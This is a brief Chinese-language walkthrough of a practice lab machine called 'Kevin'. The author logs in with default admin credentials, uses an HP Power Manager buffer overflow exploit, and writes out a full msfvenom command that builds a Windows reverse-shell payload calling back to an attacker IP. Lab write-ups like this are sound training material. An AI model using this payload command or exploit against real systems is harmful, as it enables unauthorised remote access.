Kevin pg walkthrough Easy

第二个window 靶机



尝试访问 80 web界面

然后是个登录界面 我尝试admin admin 登录成功



发现版本

发现了exp

https://www.exploit-db.com/exploits/10099

但是直接用不知道为啥不行

我连续找了其他几个exp要么把机子搞坏了要重启 要么就没反应

我也不懂这是啥原理

于是只能看wp了

wp说





这里我们要构造自己的shellcode

我在另一个exp里找到了生成这段shellcode的方法

https://github.com/CountablyInfinite/HP-Power-Manager-Buffer-Overflow-Python3/blob/master/hp_pm_exploit_p3.py

msfvenom -p windows/shell_reverse_tcp LHOST=192.168.45.250 LPORT=80 EXITFUNC=thread -b '\x00\x1a\x3a\x26\x3f\x25\x23\x20\x0a\x0d\x2f\x2b\x0b\x5' x86/alpha_mixed --platform windows -f python

将生成的shellcode 替原来wp里面的

然后再执行exp

反弹shell成功



看flag

靶机很简单但就是不知道shellcode所以做不出来